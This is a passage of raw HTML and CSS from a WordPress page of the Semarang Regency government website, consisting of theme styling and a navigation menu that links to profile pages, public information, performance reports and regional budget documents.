li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd3e3e;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd3e3e;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,62,62,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,62,62,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,62,62,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,62,62,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,62,62,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd3e3e;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,62,62,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd3e3e;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd3e3e transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #ffffff; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #000000;
    }
    .icon_bag_alt::before{
        color: #000000;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd3333;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/keyboard.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://main.semarangkab.go.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://main.semarangkab.go.id/xmlrpc.php?rsd" />

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #97d66b; background-image: url("https://main.semarangkab.go.id/wp-content/uploads/2019/07/bg4.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-180x180.png" />
<meta name="msapplication-TileImage" content="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-270x270.png" />
</head>

<body class="archive date custom-background wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite group-blog hfeed fullwidth_layout right-sidebar vmagazine-lite-archive-layout1 template-three">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
                                            <p class="site-description">BERDIKARI</p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li id="menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
									</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
